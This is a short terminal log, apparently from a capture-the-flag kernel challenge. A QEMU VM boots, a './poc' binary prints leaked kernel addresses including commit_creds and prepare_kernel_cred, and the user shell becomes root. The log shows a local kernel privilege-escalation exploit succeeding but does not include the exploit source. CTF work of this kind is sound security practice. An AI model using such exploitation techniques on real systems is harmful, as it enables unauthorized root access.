 test@ubuntu:~/give_to_player$ ./start.sh
warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
[    0.100107] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ ./poc
[*]status has been saved.
commit_creds is 0xffffffff8aa9c8e0
base is 0xffffffff8aa00000
prepare is 0xffffffff8aa9cce0
ret addr is ffffffffc007719b
/ # id
uid=0(root) gid=0(root)
/ #